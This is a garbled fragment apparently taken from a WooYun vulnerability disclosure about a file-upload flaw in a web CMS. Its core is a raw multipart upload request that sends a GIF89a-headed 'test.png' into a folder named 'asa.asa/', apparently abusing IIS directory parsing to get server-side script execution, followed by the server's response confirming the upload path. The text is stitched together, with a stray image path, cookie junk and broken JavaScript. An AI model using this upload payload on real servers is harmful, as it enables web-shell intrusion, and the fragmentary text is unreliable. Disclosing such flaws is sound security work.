 SearchFrom=AEEA9696C5F927D9D28D04CF11499A6F3BD
EBF2A7C30CAB754617EA4283BB5D1DB68D0E9FB3CA81C0
8802CA99754F232DA73F476723E7730086A5B5A0A552C3
0 webfxtab_modules-cpanel=1;
webfxtab_modules-cpanelEdit=0
------WebKitFormBoundaryakQ4zATN8IvkIxup
Content-Disposition: form-data;
name="UpLoadFile"; filename="test.png"
Content-Type: image/jpeg
GIF89a  test
------WebKitFormBoundaryakQ4zATN8IvkIxup
Content-Disposition: form-data;
name="SaveFolderPath"
/Portals/0/C_Info/ImageFile/asa.asa/
------WebKitFormBoundaryakQ4zATN8IvkIxup--
},
setText : function (textName, value)
{
this[textName]=value;
}
};
var Files = [["File","test.png","/Portals/0/C_Info/ImageFile/asa.asa/test.png",
false, null]];
window.parent.InsertImages(Files);try{var Process =
window.parent.Process;Process.Hide();}catch(e){};
function UpLoadFileChanged()
{
if(parent.UpLoadFile && document.getElementById("EnableSmartImageCheckBox")
{
parent.UpLoadFile();
return false;
}
www.wooyun.org